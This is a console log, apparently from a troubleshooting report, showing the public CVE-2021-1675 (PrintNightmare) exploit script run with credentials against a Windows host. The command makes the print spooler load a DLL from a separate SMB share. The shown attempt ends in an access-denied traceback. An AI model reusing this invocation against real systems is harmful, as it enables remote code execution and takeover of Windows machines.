 D:\exp\CVE-2021-1675\cube0x0\CVE-2021-1675>python3 CVE-2021-1675.py localhost/test:1qaz@WSX@192.168.
2.104 '\\192.168.2.50\smb\server.dll'
[*] Connecting to ncacn_np:192.168.2.104[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_e8fcb2dca56ca
9f9\Amd64\UNIDRV.DLL
[*] Executing '\??\UNC\192.168.2.50\smb\server.dll'
[*] Try 1...
Traceback (most recent call last):
  File "CVE-2021-1675.py", line 188, in <module>
    main(dce, pDriverPath, options.share)
  File "CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCop
yFlags=flags)
  File "C:\Users\Administrator\AppData\Local\Programs\Python\Python38\lib\site-packages\impacket-0.9
.24.dev1+20210704.162046.29ad5792-py3.8.egg\impacket\dcerpc\v5\rprn.py", line 633, in hRpcAddPrinter
DriverEx
    return dce.request(request)
  File "C:\Users\Administrator\AppData\Local\Programs\Python\Python38\lib\site-packages\impacket-0.9
.24.dev1+20210704.162046.29ad5792-py3.8.egg\impacket\dcerpc\v5\rpcrt.py", line 878, in request
    raise exception
impacket.dcerpc.v5.rpcrt.DCERPCException: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied